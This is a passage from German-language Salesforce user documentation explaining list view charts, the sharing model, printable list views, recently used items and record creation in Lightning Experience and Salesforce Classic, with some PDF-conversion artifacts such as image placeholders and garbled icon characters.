







#### <span id="page-147-0"></span>Visualisieren von Listenansichtsdaten mit Diagrammen in Lightning Experience

Mit Listenansichtsdiagrammen können Sie Listenansichtsdaten grafisch darstellen. Es gibt drei Diagrammtypen: vertikales Balkendiagramm, horizontales Balkendiagramm und Ringdiagramm. Für jede Listenansicht stehen standardmäßige und benutzerdefinierte Listenansichtsdiagramme zur Auswahl zur Verfügung. Sie können die Datenanzeige bei Bedarf in einen anderen Typ ändern.

- $\mathbf{F}$ Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.
- **1.** Wählen Sie auf der Objektstartseite eine Listenansicht mit Daten aus, die Sie visualisieren möchten.
- 2. Klicken Sie auf **C**. Der Bereich "Diagramme" wird angezeigt.
- **3.** Um ein anderes Diagramm auszuwählen, klicken Sie neben dem Namen des Diagramms  $\overline{a}$ uf  $\overline{a}$
- **4.** Wenn Sie die grafische Datenanzeige ändern möchten, klicken Sie im Bereich "Diagramme" auf **O** und wählen Sie einen neuen Diagrammtyp aus.

#### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Listenansichtsdiagrammen:

**•** "Lesen" für den in der Liste enthaltenen **Datensatztyp** 

Die Datenanzeige wird entsprechend geändert.

#### SIEHE AUCH:

[Erstellen eines Listenansichtsdiagramms in Lightning Experience](#page-148-0) [Bearbeiten eines Listenansichtsdiagramms in Lightning Experience](#page-149-0)

#### <span id="page-148-0"></span>Erstellen eines Listenansichtsdiagramms in Lightning Experience

Sie können ein Diagramm erstellen, um Listenansichtsdaten zu visualisieren. Es gibt drei Diagrammtypen: vertikales Balkendiagramm, horizontales Balkendiagramm und Ringdiagramm. Bei jedem Listenansichtsdiagramm können Sie die Datenanzeige bei Bedarf in einen anderen Typ ändern. Wenn Sie ein Listenansichtsdiagramm für ein Objekt wie Opportunities oder Leads erstellen, wird das Diagramm mit dem Objekt verknüpft. Das Diagramm ist für alle Listenansichten verfügbar, die Sie berechtigt sind, für das betreffende Objekt anzuzeigen, ausgenommen die Liste "Zuletzt angezeigt".

- $\bullet$ Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.
- **1.** Wählen Sie auf der Objektstartseite eine Listenansicht mit Daten aus, die Sie visualisieren möchten.
- 2. Klicken Sie auf **C**.
- **3.** Klicken Sie im angezeigten Bereich "Diagramme" auf **10**
- **4.** Wählen Sie **Neues Diagramm** aus. Ein Dialogfeld wird angezeigt.
- **5.** Geben Sie einen Namen für das Diagramm ein.
- **6.** Wählen Sie einen Diagrammtyp aus: vertikales Balkendiagramm, horizontales Balkendiagramm oder Ringdiagramm.
- **7.** Wählen Sie den Aggregierungstyp, das Aggregierungsfeld und das Gruppierungsfeld aus.

Mit dem Aggregierungstyp wird angegeben, wie die Felddaten ermittelt werden: nach Summe, Anzahl oder Durchschnitt. Vom Aggregierungsfeld wird der zu berechnende Datentyp angegeben. Mit dem Gruppierungsfeld werden die Diagrammsegmente beschriftet.

- **8.** Klicken Sie zum Anzeigen des Diagramms auf **Speichern**.
	- Beispiel: Ihr Vertriebsteam möchte Accounts nach Anzahl der Mitarbeiter vergleichen, um sich bei der Suche nach potenziellen Kunden auf große Unternehmen zu konzentrieren. Einer der Mitarbeiter erstellt ein horizontales Balkendiagramm, indem er als Aggregierungstyp **Summe**, als Aggregierungsfeld **Mitarbeiter** und als Gruppierungsfeld **Accountname** auswählt. Im Diagramm wird die Anzahl der Mitarbeiter in jedem Account nach Accountname angezeigt.

SIEHE AUCH:

[Visualisieren von Listenansichtsdaten mit Diagrammen in Lightning Experience](#page-147-0) [Bearbeiten eines Listenansichtsdiagramms in Lightning Experience](#page-149-0)

#### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

#### Erstellen von Listenansichtsdiagrammen:

**•** "Lesen" für den in der Liste enthaltenen Datensatztyp UND Berechtigung zum Erstellen und Anpassen von Listenansichten

### <span id="page-149-0"></span>Bearbeiten eines Listenansichtsdiagramms in Lightning Experience

Verfeinern oder aktualisieren Sie Ihre benutzerdefinierten Listenansichtsdiagramme, um sicherzugehen, dass die aussagekräftigsten Datenvisualisierungen angezeigt werden. Es gibt drei Diagrammtypen: vertikales Balkendiagramm, horizontales Balkendiagramm und Ringdiagramm. Bei jedem Listenansichtsdiagramm können Sie die Datenanzeige bei Bedarf in einen anderen Typ ändern.

 $\mathbb{Z}$ 

Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.

- 1. Klicken Sie auf einer Objektstartseite
- **2.** Wählen Sie im angezeigten Bereich "Diagramme" den Namen eines benutzerdefinierten Diagramms aus.
- **3.** Klicken Sie auf **10**.
- **4.** Wählen Sie **Diagramm bearbeiten** aus. Ein Dialogfeld wird angezeigt.
- **5.** Ändern Sie den Diagrammnamen, den Diagrammtyp, den Aggregierungstyp, das Aggregierungsfeld oder das Gruppierungsfeld wie gewünscht.

#### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten von Listenansichtsdiagrammen:

**•** "Lesen" für den in der Liste enthaltenen Datensatztyp UND Berechtigung zum Erstellen und Anpassen von Listenansichten

Mit dem Aggregierungstyp wird angegeben, wie die Felddaten ermittelt werden: nach Summe, Anzahl oder Durchschnitt. Vom Aggregierungsfeld wird der zu berechnende Datentyp angegeben. Mit dem Gruppierungsfeld werden die Diagrammsegmente beschriftet.

- **6.** Klicken Sie zum Anzeigen des bearbeiteten Diagramms auf **Speichern**.
- Anmerkung: Standarddiagramme oder vorkonfigurierte Diagramme können nicht bearbeitet werden. Sie können nur Diagramme bearbeiten, die Sie erstellt haben. Listenansichtsdiagramme können nicht gelöscht werden.

#### SIEHE AUCH:

[Visualisieren von Listenansichtsdaten mit Diagrammen in Lightning Experience](#page-147-0) [Erstellen eines Listenansichtsdiagramms in Lightning Experience](#page-148-0)

# Wie funktioniert das Freigabemodell?

In Organisationen mit Professional, Enterprise, Unlimited, Performance und Developer Edition kann der Administrator das standardmäßige Freigabemodell für die Organisation definieren, indem er einen organisationsweiten Standard festlegt. Mit einem organisationsweiten Standard wird die Standardzugriffsebene für Datensätze angegeben. Für die meisten Objekte sind für die organisationsweiten Standardeinstellungen die Werte "Privat", "Öffentlicher Lesezugriff" und "Öffentlicher Lese-/Schreibzugriff" möglich.

In Umgebungen, bei denen das Freigabemodell für ein Objekt auf "Privat" oder "Öffentlicher Lesezugriff" gesetzt wurde, kann ein Administrator den Benutzern weiteren Zugriff auf Datensätze gewähren, indem er eine Rollenhierarchie einrichtet und Freigaberegeln definiert. Rollenhierarchien und Freigaberegeln können nur zur Gewährung von weitergehendem Zugriff verwendet werden. Mit ihnen kann der Zugriff auf Datensätze nicht weiter eingeschränkt werden als ursprünglich im Freigabemodell durch organisationsweite Standardeinstellungen angegeben.

Nach der Einschränkung des Zugriffs durch organisationsweite Standardeinstellungen wird den Benutzern üblicherweise über eine oder mehrere der folgenden Methoden Zugriff gewährt:

**•** Rollenhierarchie

- **•** Freigaberegeln
- **•** Manuelle Freigabe
- **•** Impliziter Zugriff (Accounts und zugehörige untergeordnete Datensätze)
- **•** Teams (Account, Kundenvorgang und Opportunity)

# Für welche Arten von Datensätzen kann ich Listenansichten drucken?

Wenn für Ihre Organisation druckbare Listenansichten aktiviert sind, können Sie standardmäßige und benutzerdefinierte Listenansichten für diese Datensatztypen drucken.

- **•** Accounts
- **•** Aktivitäten
- **•** Kampagnen
- **•** Kundenvorgänge
- **•** Kontakte
- **•** Verträge
- **•** Benutzerdefinierte Objekte
- **•** Dokumente
- **•** Leads
- **•** Opportunities
- **•** Berechtigungssätze
- **•** Preisbücher
- **•** Profile
- **•** Produkte
- **•** Berichte
- **•** Lösungen

# Öffnen von kürzlich angezeigten Elementen

Im Abschnitt "Zuletzt verwendete Elemente" der Salesforce-Randleiste finden Sie eine Liste mit bis zu 10 Elementen (Datensätze, Dokumente, benutzerdefinierte Objekte u. Ä.), die Sie kürzlich hinzugefügt, bearbeitet oder angezeigt haben.

Um die Detail- oder Bearbeitungsseite eines dieser Elemente zu öffnen, klicken Sie einfach auf den zugehörigen Link.

Tipp: Wenn in Ihrer Organisation Hover-Details aktiviert sind, können Sie mit der Maus über ein Element in der Liste "Zuletzt verwendete Elemente" fahren, um wichtige Informationen zu einem Datensatz anzuzeigen, bevor Sie durch Klicken die Detail- bzw. Bearbeitungsseite des betreffenden Datensatzes aufrufen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Anmerkung: "Zuletzt verwendete Elemente" zeigt möglicherweise weniger als 10 Elemente an, wenn Sie vor kurzem die zuletzt verwendeten Elemente gelöscht haben. Ebenso können die "Letzte"-Listen auf den Registerkarten-Startseiten (z. B. die Liste "Letzte Leads") weniger als 10 bzw. 25 Elemente anzeigen, wenn Sie kürzlich Elemente gelöscht haben.

# <span id="page-151-1"></span>Erstellen von Datensätzen

Das Erstellen von Datensätzen ist für die meisten Salesforce-Benutzer ein Standardvorgang. Für einige Objekte (z. B. "Account") gelten spezielle Richtlinien und Überlegungen, deren Sie sich bewusst sein sollten, doch der Prozess der Datensatzerstellung ist für alle Objekte ähnlich.

#### [Erstellen eines Datensatzes in SalesforceLightning Experience](#page-151-0)

Sie können neue Salesforce-Datensätze für Opportunities, Leads, Aufgaben, Notizen, Accounts und Kontakte erstellen. Für einige Objekte (z. B. "Account") gelten spezielle Richtlinien und Überlegungen, deren Sie sich bewusst sein sollten, doch der Prozess der Datensatzerstellung ist für alle Objekte ähnlich.

#### [Erstellen eines Datensatzes in Salesforce Classic](#page-152-0)

Sie können neue Salesforce-Datensätze für Opportunities, Leads, Aufgaben, Notizen, Accounts und Kontakte erstellen. Für einige Objekte (z. B. "Account") gelten spezielle Richtlinien und Überlegungen, deren Sie sich bewusst sein sollten, doch der Prozess der Datensatzerstellung ist für alle Objekte ähnlich.

#### SIEHE AUCH:

[Bearbeiten von Datensätzen](#page-154-0) [Löschen von Datensätzen](#page-161-0) [Richtlinien für die Eingabe von Währungen, Datumsangaben, Uhrzeiten und Telefonnummern](#page-169-0) [Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen](#page-171-0) [Anhängen von Dateien an Datensätze](#page-161-1)

# <span id="page-151-0"></span>Erstellen eines Datensatzes in SalesforceLightning Experience

Sie können neue Salesforce-Datensätze für Opportunities, Leads, Aufgaben, Notizen, Accounts und Kontakte erstellen. Für einige Objekte (z. B. "Account") gelten spezielle Richtlinien und Überlegungen, deren Sie sich bewusst sein sollten, doch der Prozess der Datensatzerstellung ist für alle Objekte ähnlich.



Sie können in Lightning Experience auf verschiedene Weise Datensätze erstellen.

- **•** Um Datensätze auf einer beliebigen Salesforce-Seite zu erstellen, wählen Sie das gewünschte Element im Navigationsmenü aus und klicken Sie dann in der Listenansicht auf **Neu**.
- **•** Um Datensätze über einen vorhandenen Datensatz zu erstellen, klicken Sie bei dem gewünschten Element auf **Neu**. Angenommen, Sie zeigen beispielsweise gerade einen Kontaktdatensatz an und möchten eine Notiz zu dem Kontakt erstellen. Klicken Sie im Abschnitt "Notizen" der Kontaktseite auf **Neu**.

#### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Alle** Editionen

# <span id="page-152-0"></span>Erstellen eines Datensatzes in Salesforce Classic

Sie können neue Salesforce-Datensätze für Opportunities, Leads, Aufgaben, Notizen, Accounts und Kontakte erstellen. Für einige Objekte (z. B. "Account") gelten spezielle Richtlinien und Überlegungen, deren Sie sich bewusst sein sollten, doch der Prozess der Datensatzerstellung ist für alle Objekte ähnlich.

 $\mathbf{z}$ Anmerkung: Die folgenden Informationen gelten für Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience

Je nachdem, wie Ihre Salesforce-Organisation von Ihrem Administrator eingerichtet wurde, können Sie Datensätze auf verschiedene Arten erstellen.

[Erstellen von Datensätzen über Registerkarten für Objekte](#page-152-1) [Erstellen von Datensätzen ein Feeds](#page-153-0) [Erstellen von Datensätzen mithilfe der Dropdownliste "Neu erstellen"](#page-153-1) [Erstellen von Datensätzen über die Schnellerstellung](#page-154-1)

### <span id="page-152-1"></span>Erstellen von Datensätzen über Registerkarten für Objekte

Bevor Sie einen Datensatz erstellen, vergewissern Sie sich, dass Ihnen alle Richtlinien für den zu erstellenden Datensatztyp bewusst sind.

- **1.** Klicken Sie auf die Registerkarte des Datensatztyps, den Sie erstellen möchten. Sie beginnen auf der Startseite des betreffenden Objekts. Klicken Sie zum Beispiel auf die Registerkarte "Accounts", wenn Sie einen Accountdatensatz erstellen möchten.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie einen Datensatztyp aus, wenn Sie dazu aufgefordert werden.
- 4. Geben Sie Werte in die Felder ein. Pflichtfelder sind durch einen roten Balken (1) gekennzeichnet.
	- Tipp: Für die meisten Objekte gibt es Felddefinitionen in der Salesforce-Hilfe. Suchen Sie einfach in der Hilfe nach dem Objektnamen + "Felder". Wenn Sie beispielsweise einen Accountdatensatz erstellen und mehr zu den verfügbaren Optionen in der Dropdown-Liste Branche wissen möchten, schlagen Sie in der Hilfe unter "Accountfelder" nach.

Verfügbarkeit: Salesforce Classic

AUSGABEN



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Datensätze erstellen:

- **•** "Erstellen" für das Objekt für den zu erstellenden **Datensatztyp**
- **5.** Wenn Sie die Eingabe von Werten für Ihren neuen Datensatz abgeschlossen haben, klicken Sie auf **Speichern** oder klicken Sie auf **Speichern & Neu**, um den aktuellen Datensatz zu speichern und einen neuen zu erstellen. Wenn Sie die Seite verlassen, ohne zuvor auf **Speichern** zu klicken, gehen Ihre Änderungen möglicherweise verloren.

SIEHE AUCH:

[Erstellen von Datensätzen ein Feeds](#page-153-0) [Erstellen von Datensätzen über die Schnellerstellung](#page-154-1) [Erstellen von Datensätzen](#page-151-1)

### <span id="page-153-0"></span>Erstellen von Datensätzen ein Feeds

Je nachdem, wie Salesforce von Ihrem Administrator eingerichtet wurde, können Sie Datensätze möglicherweise im Feed auf der Startseite, der Chatter-Registerkarte und auf Datensatz-Detailseiten erstellen. In Publishern in verschiedenen Feeds stehen möglicherweise verschiedene Aktionen zur Verfügung. Informationen zu den möglichen Vorgängen in den einzelnen Feeds erhalten Sie von Ihrem Administrator. Bevor Sie einen Datensatz erstellen, vergewissern Sie sich, dass Ihnen alle Richtlinien für den zu erstellenden Datensatztyp bewusst sind.

- **1.** Klicken Sie in dem Feed, in dem der Datensatz erstellt werden soll, auf die Schnellaktion, die der Art von Datensatz entspricht, die Sie erstellen möchten.
- **2.** Geben Sie Werte in die Felder ein. Pflichtfelder sind durch einen roten Balken ( $\overline{1}$ ) gekennzeichnet.

Für die meisten Objekte gibt es Felddefinitionen in der Salesforce-Hilfe. Suchen Sie einfach in der Hilfe nach dem Objektnamen + "Felder". Wenn Sie beispielsweise einen Accountdatensatz erstellen und mehr zu den verfügbaren Optionen in der Dropdown-Liste Branche wissen möchten, schlagen Sie in der Hilfe unter "Accountfelder" nach.

**3.** Wenn Sie die Eingabe von Werten für Ihren neuen Datensatz abgeschlossen haben, klicken Sie auf **Erstellen**.

Daraufhin wird ein Feedeintrag für den soeben erstellten Datensatz angezeigt:

- **•** In dem Feed, in dem Sie den Datensatz erstellt haben.
- **•** Als erstes Element in dem Feed für den neuen Datensatz selbst.
- **•** In Ihrem Chatter-Feed.
- **•** Im Chatter-Feed aller Benutzer, die dem Datensatz folgen, über den der neue Datensatz erstellt wurde. Wenn Sie beispielsweise einen Kontakt über die Datensatz-Detailseite für den Account "ABC Industries" erstellen, wird allen Personen, die "ABC Industries" folgen, ein Feedeintrag für den Kontaktdatensatz angezeigt, den Sie erstellt haben.

#### SIEHE AUCH:

<span id="page-153-1"></span>[Erstellen von Datensätzen über Registerkarten für Objekte](#page-152-1) [Erstellen von Datensätzen über die Schnellerstellung](#page-154-1) [Erstellen von Datensätzen](#page-151-1) [Feedsübersicht](#page-3133-0)

#### Erstellen von Datensätzen mithilfe der Dropdownliste "Neu erstellen"

Die Dropdownliste "Neu erstellen" in der Randleiste bietet Optionen zum Erstellen neuer Datensätze. Erstellen neuer Datensätze mithilfe der Dropdownliste:

- **1.** Wählen Sie den Datensatztyp aus, den Sie erstellen möchten. Die neue Datensatzseite wird sofort auf der entsprechenden Registerkarte angezeigt oder, wenn Sie **Datei** ausgewählt haben, wird das Dialogfeld "Datei hochladen" angezeigt.
- **2.** Füllen Sie die Felder aus.
- **3.** Klicken Sie auf **Speichern** oder auf **In "Meine Dateien" hochladen**, wenn Sie **Datei** ausgewählt haben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

